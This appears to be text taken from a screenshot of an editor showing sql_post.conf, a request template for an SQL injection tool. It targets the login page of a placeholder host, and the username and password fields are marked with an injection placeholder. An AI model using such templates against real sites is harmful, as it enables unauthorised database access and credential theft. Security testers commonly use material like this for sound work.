 Abrir
sql_post.conf
~/Desktop
Guardar
—httprequest_start—
POST http://site.com/wflogin.aspx HTTP/1.0
Host: site.com
User-Agent: Mozilla/5.0 (X11; U; en-US; rv:1.7.13) Gecko/20060418 Firefox/1.0.8
Accept: text/xml, application/xml, text/html; q=0.9, text/plain; q=0.8, image/png, */*
Accept-Language: en-us, en; q=0.7, it;q=0.3
Accept-Charset: ISO-8859-15, utf-8; q=0.7,*;q=0.7
Content-Type: application/x-www-form-urlencoded
Cookie: ASPSESSIONID=3dkDjb3jasfwefJGd
Connection: close
username=test’;__SQL2INJECT__&password=test’;__SQL2INJECT__
—httprequest_end—